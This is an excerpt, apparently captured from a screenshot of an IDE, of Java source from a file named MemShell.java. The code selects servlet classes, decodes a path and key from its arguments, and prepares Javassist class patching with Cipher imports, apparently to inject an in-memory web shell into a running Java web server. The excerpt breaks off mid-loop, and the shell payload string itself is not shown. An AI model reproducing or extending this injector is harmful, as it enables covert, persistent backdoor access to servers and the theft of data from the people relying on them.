 MemShell.java ClassDefinition.java ServerDetector.java
147 int i = aclass.length;
148 for (int j = 0; j < i; j++)
149 {
150 Class cls = aclass[j];
151 if (!targetClasses.keySet().contains(cls.getName()))
152 continue;
153 String targetClassName = cls.getName();
154 try
155 {
156 String path = new String(base64decode(args.split( regex: "\\|")[0]));
157 String key = new String(base64decode(args.split( regex: "\\|")[1]));
158 shellCode = String.format(shellCode, new Object[] {
159 path, key
160 });
161 if (targetClassName.equals("jakarta.servlet.http.HttpServlet"))
162 shellCode = shellCode.replace( target: "javax.servlet", replacement: "jakarta.servlet");
163 ClassClassPath classPath = new ClassClassPath(cls);
164 cPool.insertClassPath(classPath);
165 cPool.importPackage( packageName: "java.lang.reflect.Method");
166 cPool.importPackage( packageName: "javax.crypto.Cipher");
167 List paramClsList = new ArrayList();
168 String clsName;
169 for (Iterator iterator = ((List)((Map)targetClasses.get(targetClassName)).get("paramList")).iterat
170 clsName = (String)iterator.next();